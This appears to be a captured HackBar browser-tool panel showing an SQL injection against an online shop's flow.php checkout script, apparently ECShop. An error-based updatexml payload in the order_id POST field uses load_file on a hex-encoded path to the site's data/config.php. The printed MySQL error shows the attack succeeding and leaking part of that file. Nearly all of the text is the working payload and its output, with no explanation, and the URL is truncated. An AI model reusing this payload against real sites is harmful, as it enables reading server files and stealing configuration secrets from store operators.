 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http: com/flow.php?step=repurchase
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
order_id=1 or updatexml(1,concat(0x7e,(select mid(load_file(0x2f7661722f7777772f68746d6c2f646174612f636f6e6669672e706870),350,400))),0) or 11#
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT goods_id, goods_number, goods_attr_id, parent_id FROM
`web`.`ecs_order_goods` WHERE order_id = 1 or updatexml(1,concat(0x7e,(select mid(load_file(0x2f7661722f7777772f68746d6c2f646174612f636f6e6669672e706870),350,400))),0) or 11# )
[2] => Array ( [error] => XPATH syntax error: '~DMIN_PATH','admin_ 3r'); ' ) [3] => Array ( [errno] => 1105 ) )